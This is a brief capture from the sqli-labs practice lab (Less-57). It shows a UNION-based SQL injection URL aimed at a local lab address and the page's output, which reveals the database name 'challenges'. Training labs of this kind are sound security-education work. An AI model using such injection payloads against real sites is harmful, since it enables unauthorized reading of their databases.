 192.168.84.233/sqli-labs/Less-57/?id=1" union select 1,1,database() limit 1,1--+
Welcome Dhakkan
You have made : 7 of 14 attempts
Your Login name:1
Your Password:challenges
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit